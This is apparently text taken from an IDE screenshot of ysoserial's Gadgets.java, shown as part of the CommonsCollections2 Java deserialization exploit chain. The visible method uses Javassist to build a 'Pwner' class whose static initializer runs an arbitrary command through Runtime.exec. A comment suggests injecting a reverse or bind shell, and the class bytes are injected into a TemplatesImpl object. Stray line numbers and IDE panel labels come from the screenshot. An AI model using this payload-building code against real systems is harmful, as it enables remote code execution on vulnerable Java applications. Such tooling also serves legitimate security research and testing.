 CommonsCollections2.java × Gadgets.java × TransformingComparator.class × ComparableComparator.class × PriorityQueue.java ×
104
105
7 24
106 @ public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
107 throws Exception {
108 final T templates = tplClass.newInstance();
109
110 // use template gadget class
111 ClassPool pool = ClassPool.getDefault();
112 pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
113 pool.insertClassPath(new ClassClassPath(abstTranslet));
114 final CtClass clazz = pool.get(StubTransletPayload.class.getName());
115 // run command in static initializer
116 // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
117 String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
118 command.replaceAll( regex: "\\\\", replacement: "\\\\\\\\").replaceAll( regex: "\"", replacement: "\\\"") +
119 "\");";
120 clazz.makeClassInitializer().insertAfter(cmd);
121 // sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
122 clazz.setName("ysoserial.Pwner" + System.nanoTime());
123 CtClass superC = pool.get(abstTranslet.getName());
124 clazz.setSuperclass(superC);
125
126 final byte[] classBytes = clazz.toBytecode();
127
128 // inject class bytes into instance
129 Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {
130 classBytes, ClassFiles.classAsBytes(Foo.class)
131 });
1
2
3
4
5
6
7
s
m Maven
Database
blems Terminal Profiler Anonymous Apex Log Analyzer Build SOQL Query 1 Event Log